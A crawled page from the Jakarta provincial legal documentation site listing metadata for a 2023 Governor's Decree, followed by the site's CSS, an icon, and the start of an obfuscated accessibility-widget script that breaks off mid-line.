                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tahun Peraturan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>2023</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Jenis Peraturan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>Keputusan Gubernur</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Singkatan Jenis
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>KEPGUB</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tempat Penetapan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>Jakarta</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tanggal Penetapan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>
                                                                                                 17 Maret 2023
                                                                                       </p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tanggal Pengundangan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>
                                                                                                 17 Maret 2023
                                                                                       </p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Sumber
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>
                                              
                                                                                                                                                                               </p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Subjek
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>
                                                                                               
                                                                                     </p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Bidang Hukum
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>Hukum Umum</p>
                                    </div>
                               </div>
                          </div>
                          
                          
                          
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Bahasa
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>Indonesia</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Lokasi
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>Biro Hukum Setda Provinsi DKI Jakarta</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                              <div class="w-2/5">
                                   <p class=" font-semibold">
                                        Abstraksi
                                   </p>
                              </div>
                              <div class="w-3/5">
                                   <div class="flex">
                                        <span class="mr-8">:</span>
                                        <p>
                                                                                              Belum Tersedia
                                                                                     </p>
                                   </div>
                              </div>
                         </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Status Peraturan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex gap-8 ">
                                         <span>:</span>
                                                                                                                                                                                     
                                        
                                         
                                             Berlaku
                                                                                                                            
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                              <div class="w-2/5">
                                   <p class=" font-semibold">
                                        Keterangan Status
                                   </p>
                              </div>
                              <div class="w-3/5">
                                   <div class="flex gap-8">
                                        <span>: </span>
                                                                                              
                                                                                     
                                        <p class="">
                                                                                                                                                                                                                                                     <span class="font-bold"></span> <br>
                                                                                                            
                                                 
                                                 
                                                  
                                                  
                                                                                                       
                                                  
                                                                                        
                                        </p>
                                   </div>
                              </div>
                         </div>
                            <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tag
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p><div class="taging flex flex-nowrap mb-4">
                                              <a href=""><span class="inline-block px-3 py-1 text-xs xl:text-sm text-white bg-sky-600 hover:bg-sky-800 transition rounded-md">#Perundang-Undangan</span></a>&nbsp;&nbsp;&nbsp;&nbsp;
                                                                                              </div></p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                              <div class="w-2/5">
                                   <p class=" font-semibold">
                                        Keterangan Dokumen 
                                   </p>
                              </div>
                              <div class="w-3/5">
                                   <div class="flex">
                                        <span class="mr-8">:</span>
                                        <p></p>
                                   </div>
                              </div>
                         </div>
                     </div>
                     <br><br>
                        <div>
                              <div class="j-section">
                                   <h2 class="mb-14 text-2xl font-bold"> <span class="mr-3"></span>Matriks Perbandingan </h2>
                              </div>
                                                                                                                                  
                                                            
                        </div>
                </div>
            </div>
            <div class="cat-lamp flex flex-col md:flex-row gap-8">
					<div class="cat-stat md:w-7/12">
                         <div class="j-section">
                              <h2 class="mb-14 text-2xl font-bold"> <span class="mr-3">📝</span>Catatan / Sanksi</h2>
                         </div>
                         <div class="stats">
                              
                              
                         </div>
                    </div>
                    <div class="lamp md:w-5/12">
                         <div class="j-section">
                              <h2 class="mb-14 text-2xl font-bold"> <span class="mr-3">📎</span>File Peraturan</h2>
                         </div>
                         <div class="lamps">
                              <div class="flex flex-col gap-6">
                                                                                                                                                                          <a href="https://jdih.jakarta.go.id/dokumenPeraturanDirectory/0031/2023KEPGUB0031207.pdf" target="_blank" class="block font-semibold text-hitam hover:text-biru-provinsi">
                                                       <svg class="inline-block mr-3" width="14" height="16" viewBox="0 0 14 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M13 14C13.5523 14 14 14.4477 14 15C14 15.5523 13.5523 16 13 16H1C0.447715 16 0 15.5523 0 15C0 14.4477 0.447715 14 1 14H13ZM7 0C7.55228 0 8 0.447715 8 1V7H9.00768C9.48107 7 9.86483 7.38376 9.86483 7.85714C9.86483 8.0089 9.82453 8.15794 9.74806 8.28903L7.74038 11.7308C7.50186 12.1397 6.97701 12.2778 6.56811 12.0393C6.44039 11.9648 6.33412 11.8585 6.25962 11.7308L4.25194 8.28903C4.01341 7.88013 4.15153 7.35529 4.56043 7.11676C4.69152 7.04029 4.84056 7 4.99232 7H6V1C6 0.447715 6.44772 0 7 0Z" fill="#1C1C1E"/>
                                                       </svg>
                                                       Full Text Dokumen Peraturan : 2023KEPGUB0031207.pdf								
                                                  </a>
                                                                                         
                                                                                                                                                               
                                                                      Lampiran Terkait :
                                                                          -
                                                                 </div>
                         </div>
                    </div>
               </div>
          </div>
     </div>

</section>

	

	 <footer class="bg-biru-provinsi py-12 md:py-17 text-putih">
		<div class="container mx-auto flex flex-col md:flex-row gap-x-12 lg:gap-x-16 px-5 md:px-0">
			<div class="profsingkat md:w-8/12 flex flex-col md:flex-row xl:w-7/12 mb-8 md:mb-0">
				<div class="logo mr-4 w-16 md:w-40 mb-2">
					<img src="https://jdih.jakarta.go.id/frontend/assets/img/prov.png" alt="">
				</div>
				<div class="isi-profsingkat">
					<h3 class="2xl:text-xl font-bold mb-2">
						JDIH PROVINSI DKI JAKARTA
					</h3>
					<p class="text-sm 2xl:text-base text-justify">
						JDIH Provinsi DKI Jakarta hadir untuk meningkatkan pelayanan kepada masyarakat atas kebutuhan dokumentasi dan informasi hukum secara lengkap, akurat, mudah dan cepat.
					</p>
				</div>
			</div>
			<div class="kontak xl:w-3/12">
				<h3 class="2xl:text-xl font-bold mb-4 md:mb-0">Kontak Kami</h3>
				<div class="lokasi flex text-sm 2xl:text-base">
					<i class="uil uil-map-marker text-putih"></i>
					<div class="text-lokasi ml-2 mb-2 md:mb-5">
						<p class="font-semibold mb-2">Gedung Balaikota DKI Jakarta</p>
						<p class="block md:hidden">Grha Ali Sadikin Blok G Lantai 9 Jalan Medan Merdeka Selatan Nomor 8-9, Gambir Jakarta Pusat-10110</p>
						<p class="hidden md:block">Grha Ali Sadikin Blok G Lantai 9 <br> Jalan Medan Merdeka Selatan <br> Nomor 8-9, Gambir <br> Jakarta Pusat-10110</p>
					</div>
				</div>
				<div class="mail flex text-sm 2xl:text-base mb-2 md:mb-5">
					<i class="uil uil-envelope text-putih"></i>					
					<a href="mailto:birohukum@jakarta.go.id" class="ml-2">birohukum@jakarta.go.id</a>
				</div>
				
			</div>
			<div class="hakcipta xl:w-4/12 flex-nowrap text-sm 2xl:text-base">
				<p class="mb-7">Hak Cipta © 2022 <br> Jaringan Dokumentasi dan Informasi Hukum Provinsi DKI Jakarta</p>
				<a href="https://www.instagram.com/birohukum.dki/" target="_blank">
					<div class="ig flex">
						<i class="uil uil-instagram text-putih"></i>
						<p class="ml-2">birohukum.dki</p>
					</div>
				</a>
				<a href="https://www.tiktok.com/@jdih.jakarta" target="_blank">
					<div class="ig flex">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5"/><path d="M10 12a3 3 0 1 0 3 3V6c.333 1 1.6 3 4 3"/></g></svg>
						<p class="ml-2">jdih.jakarta</p>
					</div>
				</a>
				<a href="https://x.com/jdihjkt" target="_blank">
					<div class="ig flex">
						<svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h320c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm297.1 84L257.3 234.6L379.4 396h-95.6L209 298.1L123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5l78.2-89.5zm-37.8 251.6L153.4 142.9h-28.3l171.8 224.7h26.3z"/></svg>
						<p class="ml-2">jdihjkt</p>
					</div>
				</a>
			</div>
			<div class="kontak xl:w-3/12">
								<h3 class="2xl:text-xl font-bold mb-4 md:mb-0">Statistik Pengunjung</h3> <br>
				<div class="lokasi flex text-sm 2xl:text-base">					
					<div class="text-lokasi ml-2 mb-2 md:mb-5">
						<p class="font-semibold mb-2">Hari ini : 979</p>
						<p class="font-semibold mb-2">Minggu Lalu : 6426</p>
						<p class="font-semibold mb-2">Bulan Lalu : 111172</p>
						<p class="font-semibold mb-2">Total Pengunjung : 671334</p>
					</div>
				</div>
			</div>
		</div>
	</footer>
	<!-- Tombol Scroll ke Atas -->
	<button id="scrollTopBtn" title="Kembali ke atas">⬆</button>

	<script>
	const btn = document.getElementById("scrollTopBtn");

	window.addEventListener("scroll", () => {
		if (window.scrollY > 300) {
		btn.classList.add("show");
		} else {
		btn.classList.remove("show");
		}
	});

	btn.addEventListener("click", () => {
		window.scrollTo({
		top: 0,
		behavior: "smooth"
		});
	});
	</script>
	<script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
	<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
	<script src="https://jdih.jakarta.go.id/frontend/assets/js/flowbite/flowbite.js"></script>
	<script src="https://code.jquery.com/jquery-3.5.1.js"></script>
	<script src="https://cdn.datatables.net/1.12.1/js/jquery.dataTables.min.js"></script>
	<script>
		$(document).ready(function () {
			$('#example').DataTable( {
				"columns" : [
					{"width": "10%"},
					{"width": "10%"},
					{"width": "60%", "className": "text-left"},
					{"width": "10%"},
					{"width": "10%"},
				],
				order: [[1, 'desc']],
			});
			$('#example3').DataTable( {
				"columns" : [
					{"width": "10%"},
					{"width": "10%"},
					{"width": "60%", "className": "text-left"},
					{"width": "10%"},
					{"width": "10%"},
				],
				order: [[1, 'desc']],
			});
			$('#example2').DataTable( {
				"columns" : [
					{"width": "10%"},
					{"width": "60%"},
					{"width": "10%", "className": "text-left"},
					{"width": "10%"},
					{"width": "10%"},
				],
				order: [[0, 'asc']],
			});
		});
	</script>
	
	<script>
		$(document).ready(function () {
			$(".nav-toggler").each(function (_, navToggler) {
				var target = $(navToggler).data("target");
				$(navToggler).on("click", function () {
				$(target).animate({
					height: "toggle",
				});
				});
			});
		});
	</script>

	<script>
		const searchBar = document.getElementById('searchBar');
		window.addEventListener('scroll', () => {
			if (window.scrollY > 150) {
			searchBar.style.top = '15px';
			searchBar.style.opacity = '1';
			} else {
			searchBar.style.top = '-150px';
			searchBar.style.opacity = '0';
			}
		});

		// Animasi blink border
		const style = document.createElement('style');
		style.innerHTML = `
			@keyframes  blink-border {
			0%, 100% { border-color: transparent; }
			50% { border-color: #1976d2; box-shadow: 0 0 10px rgba(25,118,210,0.3); }
			}

			/* Responsif untuk layar kecil */
			@media (max-width: 600px) {
			#searchBar {
				flex-direction: column;
				align-items: stretch;
				padding:12px;
				gap:8px;
			}
			#searchBar select,
			#searchBar input {
				border:none !important;
				border-bottom:1px solid #ddd !important;
				width:100%;
			}
			#searchBar button {
				width:100%;
				border-radius:10px;
				font-size:16px;
				padding:12px;
			}
			}
		`;
		document.head.appendChild(style);
		</script>
	<script src='https://cdn.jsdelivr.net/npm/sweetalert2@10'></script>

	
	
	
	
	<script>
		$(function() {
			$('#isMember').change(function(){
				$('.tampil').hide();
				$('#' + $(this).val()).show();
			});
		});
		$(function() {
			$('#isMember2').change(function(){
				$('.tampil').hide();
				$('#' + $(this).val()).show();
			});
		});
	</script>

		
	
	
	
	

	
	<script src="https://jdih.jakarta.go.id/frontend/widget_disabilitas.js" type="text/javascript"></script>

	<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script>
	<script>
		$(document).ready(function() {
			$('.select-doc').select2();
			$('.select2').select2();
		});
	</script>

	
	
<script>
         
  function mencet() {
    Swal.fire({
				icon: 'info',
				title: 'Fitur Segera Tersedia',
				})	
  }
</script>
	 
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://jdih.jakarta.go.id/frontend/assets/css/select-home.css
body_size: 582
content:
/* ::selection{
  color: #fff;
  background: #4285f4;
} */
/* .wrapper{
  width: 370px;
  margin: 85px auto 0;
} */
.select-btn, .option li,
.select-btndoc, .option li {
  display: flex;
  align-items: center;
  cursor: pointer;
}

.select-btn,
.select-btndoc {
  /* height: 65px;
  padding: 0 20px;
  /* font-size: 22px; */
  /* background: #fff; */
  /* border-radius: 7px; */
  justify-content: space-between;
  /* box-shadow: 0 10px 25px rgba(0,0,0,0.1); */
}
.select-btn i{
  font-size: 31px;
  transition: transform 0.3s linear;
}

.wrapper.active .select-btn i,
.wrapperdoc.active .select-btn2 i
{
  transform: rotate(-180deg);
}

/* .wrapperdoc.active .select-btn i
{
  transform: rotate(-180deg);
} */

.content{
  display: none;
  /* padding: 20px; */
  /* margin-top: 15px; */
  /* background: #fff; */
  border-radius: 7px;
  box-shadow: 0 10px 25px rgba(0,0,0,0.1);
}
.wrapper.active .content,
.wrapperdoc.active .content{
  display: block;
  position: absolute;
}

.content .options,
.content .optionsdoc{
  margin-top: 10px;
  /* max-height: 250px; */
  overflow-y: auto;
  /* padding-right: 7px; */
}

.options::-webkit-scrollbar,
.optionsdoc::-webkit-scrollbar {

  width: 7px;
}
.options::-webkit-scrollbar-track,
.optionsdoc::-webkit-scrollbar-track {

  background: #f1f1f1;
  border-radius: 25px;
}
.options::-webkit-scrollbar-thumb,
.optionsdoc::-webkit-scrollbar-thumb {

  background: #ccc;
  border-radius: 25px;
}
.options::-webkit-scrollbar-thumb:hover,
.optionsdoc::-webkit-scrollbar-thumb:hover {

  background: #b3b3b3;
}

.options li,
.optionsdoc li {
  /* height: 50px; */
  padding: 8px 8px;
  /* font-size: 21px; */
}
.options li:hover, li.selected,
.optionsdoc li:hover, li.selected {
  border-radius: 5px;
  background: #f2f2f2;
}

--- FILE ---
content_type: text/css
request_url: https://jdih.jakarta.go.id/frontend/assets/css/saran.css
body_size: 502
content:
/* Button used to open the chat form - fixed at the bottom of the page */
.open-button {
  color: white;
  padding: 12px 16px;
  border: none;
  cursor: pointer;
  opacity: 0.9;
  position: fixed;
  bottom: 23px;
  right: 28px;
  /* width: 200px; */
}

/* The popup chat - hidden by default */
.chat-popup {
  display: none;
  position: fixed;
  bottom: 8px;
  right: 15px;
  /* border: 3px solid #f1f1f1; */
  z-index: 9;
}

/* Add styles to the form container */
.form-container {
  width: 300px;
  padding: 10px;
  /* background-color: white; */
}

/* Full-width textarea */
.form-container textarea {
  width: 100%;
  padding: 15px;
  margin: 5px 0 22px 0;
  border: none;
  background: #f1f1f1;
  resize: none;
  min-height: 200px;
}

/* When the textarea gets focus, do something */
.form-container textarea:focus {
  background-color: #ddd;
  outline: none;
}

/* Set a style for the submit/send button */
.form-container .btn {
  background-color: #04AA6D;
  color: white;
  padding: 8px 12px;
  border: none;
  cursor: pointer;
  width: 100%;
  border-radius: 0.5rem;
  margin-bottom:10px;
  opacity: 0.8;
}

/* Add a red background color to the cancel button */
.form-container .cancel {
  background-color: red;
}

/* Add some hover effects to buttons */
.form-container .btn:hover, .open-button:hover {
  opacity: 1;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://jdih.jakarta.go.id/frontend/assets/img/eye.svg
body_size: 486
content:
<svg width="24" height="18" viewBox="0 0 24 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 0C18.6274 0 22 4 24 9L23.7763 9.54134C21.7504 14.2856 18.3864 18 12 18C5.37258 18 2 14 0 9C2 4 5.37258 0 12 0ZM12 2C7.29428 2 4.33067 4.24669 2.27437 8.76411L2.169 9L2.27437 9.23589C4.28285 13.6483 7.15693 15.8943 11.6745 15.9964L12 16C16.7057 16 19.6693 13.7533 21.7256 9.23589L21.83 9L21.7256 8.76411C19.7172 4.35174 16.8431 2.10572 12.3255 2.00365L12 2ZM12 4C14.7614 4 17 6.23858 17 9C17 11.7614 14.7614 14 12 14C9.23858 14 7 11.7614 7 9C7 6.23858 9.23858 4 12 4ZM12 6C10.3431 6 9 7.34315 9 9C9 10.6569 10.3431 12 12 12C13.6569 12 15 10.6569 15 9C15 7.34315 13.6569 6 12 6Z" fill="#4A4A4A"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jdih.jakarta.go.id/frontend/widget_disabilitas.js
body_size: 856756
content:
var _0x4314ef=_0x1bb9;(function(_0x5a4f97,_0x24417b){var _0x3a82bc=_0x1bb9,_0x2d6268=_0x5a4f97();while(!![]){try{var _0x28954f=parseInt(_0x3a82bc(0x2cd0))/(0x2d*-0x9d+0x1e3*-0x11+0x3bad)*(parseInt(_0x3a82bc(0x38d))/(0x1198+-0x9*0x36f+0xd51))+-parseInt(_0x3a82bc(0x8fd))/(-0x25*-0x1+0x7*0x2a4+-0x94f*0x2)+parseInt(_0x3a82bc(0x2d62))/(-0x6*0x190+0x1a87*0x1+-0x1123)+-parseInt(_0x3a82bc(0xdf7))/(-0x1*-0x1247+0x1bab+0x1*-0x2ded)*(parseInt(_0x3a82bc(0xbf6))/(-0x362+-0x2162+-0x24ca*-0x1))+-parseInt(_0x3a82bc(0x1ed6))/(-0x11*0xf7+0x26a9+-0x7*0x32d)+parseInt(_0x3a82bc(0x18d3))/(-0x208d+0x2a9*-0x5+-0x68e*-0x7)*(parseInt(_0x3a82bc(0x2093))/(0x214d+-0xaf5+0x164f*-0x1))+parseInt(_0x3a82bc(0x1aad))/(0x2489+-0x2065*0x1+-0x41a)*(parseInt(_0x3a82bc(0xf59))/(-0x1*0xeb9+0xac9+0x3fb));if(_0x28954f===_0x24417b)break;else _0x2d6268['push'](_0x2d6268['shift']());}catch(_0x118a82){_0x2d6268['push'](_0x2d6268['shift']());}}}(_0x3a15,-0x182661+0x6638e+0x1df868));var base_url_website=window[_0x4314ef(0x2d6e)][_0x4314ef(0x2335)][_0x4314ef(0xc3f)](/https?:\/\//i,''),path_javascript=new URL(location[_0x4314ef(0x10e7)])[_0x4314ef(0x2733)],body_website=document[_0x4314ef(0x15dc)],html_website=document[_0x4314ef(0x18ba)+_0x4314ef(0x1736)],pageHeight_website=Math[_0x4314ef(0x1dd8)](body_website[_0x4314ef(0x11cc)+'ht'],body_website[_0x4314ef(0x22a9)+'ht'],html_website[_0x4314ef(0x2ef4)+'ht'],html_website[_0x4314ef(0x11cc)+'ht'],html_website[_0x4314ef(0x22a9)+'ht']),css_loader=_0x4314ef(0x2e9)+_0x4314ef(0x25f)+_0x4314ef(0x2f0c)+_0x4314ef(0x2ecf)+_0x4314ef(0x11a0)+_0x4314ef(0x936)+_0x4314ef(0x280b)+_0x4314ef(0x2c43)+_0x4314ef(0x1137)+_0x4314ef(0x1be9)+_0x4314ef(0xe9f)+_0x4314ef(0x7be)+_0x4314ef(0x644)+_0x4314ef(0x849)+_0x4314ef(0xc6e)+_0x4314ef(0x1de)+_0x4314ef(0x2478)+_0x4314ef(0x1f48)+_0x4314ef(0x726)+_0x4314ef(0x32c9)+_0x4314ef(0x30e6)+_0x4314ef(0x1c56)+_0x4314ef(0x3651)+_0x4314ef(0x3423)+_0x4314ef(0x2a8)+_0x4314ef(0x2797)+_0x4314ef(0x1903)+_0x4314ef(0x2b97)+_0x4314ef(0x346d)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0xade)+_0x4314ef(0x1054)+_0x4314ef(0x2c8c)+_0x4314ef(0x1492)+_0x4314ef(0xfa8)+_0x4314ef(0x2a1c)+_0x4314ef(0x20da)+_0x4314ef(0x2b7f)+_0x4314ef(0x5dd)+_0x4314ef(0x647)+_0x4314ef(0x2094)+_0x4314ef(0x3057)+_0x4314ef(0x6cd)+_0x4314ef(0x15a7)+_0x4314ef(0x2ad0)+_0x4314ef(0x1e53)+_0x4314ef(0xd18)+_0x4314ef(0x165b)+_0x4314ef(0x2b9f)+_0x4314ef(0xca5)+_0x4314ef(0x16b4)+_0x4314ef(0x14aa)+_0x4314ef(0x161c)+_0x4314ef(0x1b22)+_0x4314ef(0x3521)+_0x4314ef(0x30a1)+_0x4314ef(0x3539)+_0x4314ef(0x9ef)+_0x4314ef(0x77c)+_0x4314ef(0x16a0)+_0x4314ef(0x14f3)+_0x4314ef(0x12b6)+_0x4314ef(0x77d)+_0x4314ef(0x6ef)+_0x4314ef(0x111d)+_0x4314ef(0x31ce)+_0x4314ef(0x259d)+_0x4314ef(0x1db)+_0x4314ef(0x1f48)+_0x4314ef(0x1c6c)+_0x4314ef(0x35de)+_0x4314ef(0x343a)+_0x4314ef(0x5ba)+_0x4314ef(0x320f)+_0x4314ef(0x1846)+_0x4314ef(0x1a7a)+_0x4314ef(0x2635)+_0x4314ef(0x20d8)+_0x4314ef(0x27f6)+_0x4314ef(0x1f48)+_0x4314ef(0xcdb)+_0x4314ef(0x449)+_0x4314ef(0x1d18)+_0x4314ef(0x1cfd)+_0x4314ef(0x1e12)+_0x4314ef(0x139b)+_0x4314ef(0x2af5)+_0x4314ef(0x2d05)+_0x4314ef(0x741)+_0x4314ef(0x29da)+_0x4314ef(0x2e23)+_0x4314ef(0x22ec)+_0x4314ef(0x3315)+_0x4314ef(0x3b3)+_0x4314ef(0x2d6b)+_0x4314ef(0x492)+_0x4314ef(0x14a8)+_0x4314ef(0x353f)+(_0x4314ef(0x5ba)+_0x4314ef(0x4b2)+_0x4314ef(0x2c73)+_0x4314ef(0x2f9f)+_0x4314ef(0x15e6)+_0x4314ef(0x3561)+_0x4314ef(0x923)+_0x4314ef(0x348e)+_0x4314ef(0xa99)+_0x4314ef(0x2048)+_0x4314ef(0x4f5)+_0x4314ef(0x449)+_0x4314ef(0x1d18)+_0x4314ef(0x2c6b)+_0x4314ef(0x93e)+_0x4314ef(0x2f59)+_0x4314ef(0x11ec)+_0x4314ef(0x2ca8)+_0x4314ef(0xab1)+_0x4314ef(0x3df)+_0x4314ef(0x2c3e)+_0x4314ef(0x2fa5)+_0x4314ef(0x2b99)+_0x4314ef(0x303d)+_0x4314ef(0x3536)+_0x4314ef(0xb7c)+_0x4314ef(0xfa4)+_0x4314ef(0x3315)+_0x4314ef(0x3b3)+_0x4314ef(0x1d9e)+_0x4314ef(0x22f6)+_0x4314ef(0x1ef4)+_0x4314ef(0x20a4)+_0x4314ef(0x253d)+_0x4314ef(0x342c)+_0x4314ef(0x1507)+_0x4314ef(0x2fc4)+_0x4314ef(0x2be7)+_0x4314ef(0x263e)+_0x4314ef(0x2d49)+_0x4314ef(0x318c)+_0x4314ef(0x2db2)+_0x4314ef(0x2f73)+_0x4314ef(0xccd)+_0x4314ef(0x18a3)+_0x4314ef(0x3315)+_0x4314ef(0x2f6d)+_0x4314ef(0x35fa)+_0x4314ef(0xd43)+_0x4314ef(0xd02)+_0x4314ef(0x2635)+_0x4314ef(0x1ecb)+_0x4314ef(0x348e)+_0x4314ef(0xbb4)+_0x4314ef(0x355c)+_0x4314ef(0x29c7)+_0x4314ef(0x30be)+_0x4314ef(0x2bdc)+_0x4314ef(0x1276)+_0x4314ef(0x1761)+_0x4314ef(0xd2e)+_0x4314ef(0xebc)+_0x4314ef(0x1da1)+_0x4314ef(0x1b59)+_0x4314ef(0x21fd)+_0x4314ef(0x2186)+_0x4314ef(0x1761)+_0x4314ef(0x1525)+_0x4314ef(0x2575)+_0x4314ef(0xae5)+_0x4314ef(0xbcb)+_0x4314ef(0x21d0)+_0x4314ef(0x348e)+_0x4314ef(0x35b0)+_0x4314ef(0x25a1)+_0x4314ef(0x2a51)+_0x4314ef(0x3444)+_0x4314ef(0x2ced)+_0x4314ef(0xcaf)+_0x4314ef(0x1afd)+_0x4314ef(0x1f0c)+_0x4314ef(0xefd)+_0x4314ef(0x2ac8)+_0x4314ef(0x1761)+_0x4314ef(0xa81)+_0x4314ef(0x33a1)+_0x4314ef(0x2635)+_0x4314ef(0x3326)+_0x4314ef(0x1de6)+_0x4314ef(0x332)+_0x4314ef(0x31b4)+_0x4314ef(0x28d)+_0x4314ef(0x208a)+_0x4314ef(0x1bf3)+_0x4314ef(0x27ff)+_0x4314ef(0x348e)+_0x4314ef(0x78b)+_0x4314ef(0x77d)+_0x4314ef(0x1621)+_0x4314ef(0x2e22))+(_0x4314ef(0x9dc)+_0x4314ef(0x1b12)+_0x4314ef(0x1f48)+_0x4314ef(0x1cb0)+_0x4314ef(0x2245)+_0x4314ef(0x1de6)+_0x4314ef(0x3059)+_0x4314ef(0xa4d)+_0x4314ef(0x35fa)+_0x4314ef(0x1e9f)+_0x4314ef(0x1508)+_0x4314ef(0x19c2)+_0x4314ef(0x1301)+_0x4314ef(0x2ced)+_0x4314ef(0xcaf)+_0x4314ef(0x76e)+_0x4314ef(0x1410)+_0x4314ef(0x358c)+_0x4314ef(0x28fd)+_0x4314ef(0x484)+_0x4314ef(0x1655)+_0x4314ef(0x3370)+_0x4314ef(0x1c56)+_0x4314ef(0x451)+_0x4314ef(0x21ec)+_0x4314ef(0x204)+_0x4314ef(0x1687)+_0x4314ef(0x11e1)+_0x4314ef(0x444)+_0x4314ef(0x25aa)+_0x4314ef(0x277c)+_0x4314ef(0x2716)+_0x4314ef(0x1e65)+_0x4314ef(0x1d34)+_0x4314ef(0x41a)+_0x4314ef(0x280c)+_0x4314ef(0xb04)+_0x4314ef(0x1698)+_0x4314ef(0xc58)+_0x4314ef(0x1c46)+_0x4314ef(0x3627)+_0x4314ef(0x498)+_0x4314ef(0x283c)+_0x4314ef(0x31be)+_0x4314ef(0x878)+_0x4314ef(0x1562)+_0x4314ef(0x117d)+_0x4314ef(0x9dd)+_0x4314ef(0x1f07)+_0x4314ef(0x6df)+_0x4314ef(0xd24)+_0x4314ef(0x3545)+_0x4314ef(0x1a7)+_0x4314ef(0x3374)+_0x4314ef(0x1503)+_0x4314ef(0x2a18)+_0x4314ef(0x453)+_0x4314ef(0x26a)+_0x4314ef(0x7af)+_0x4314ef(0x901)+_0x4314ef(0x2dac)+_0x4314ef(0x2536)+_0x4314ef(0x1b54)+_0x4314ef(0x33c2)+_0x4314ef(0x261d)+_0x4314ef(0x1460)+_0x4314ef(0x2f98)+_0x4314ef(0xe04)+_0x4314ef(0x7c8)+_0x4314ef(0x1e2f)+_0x4314ef(0x6df)+_0x4314ef(0xd24)+_0x4314ef(0x3510)+_0x4314ef(0x349)+_0x4314ef(0x255e)+_0x4314ef(0xfb2)+_0x4314ef(0x1c2c)+_0x4314ef(0x1fd2)+_0x4314ef(0x26a)+_0x4314ef(0x7af)+_0x4314ef(0xc60)+_0x4314ef(0x29c9)+_0x4314ef(0x2ee1)+_0x4314ef(0x1062)+_0x4314ef(0xdeb)+_0x4314ef(0x18d)+_0x4314ef(0x2988)+_0x4314ef(0x364c)+_0x4314ef(0xefc)+_0x4314ef(0x26f4)+_0x4314ef(0x2e64)+_0x4314ef(0x287c)+_0x4314ef(0x271e)+_0x4314ef(0x11eb)+_0x4314ef(0x2de7)+_0x4314ef(0x3051)+_0x4314ef(0x2aa1)+_0x4314ef(0x2b72)+_0x4314ef(0x260c)+_0x4314ef(0x1f09))+(_0x4314ef(0x2637)+_0x4314ef(0x2b9a)+_0x4314ef(0x1d4e)+_0x4314ef(0x1080)+_0x4314ef(0x34d4)+_0x4314ef(0x2b96)+_0x4314ef(0x1d33)+_0x4314ef(0x2d0)+_0x4314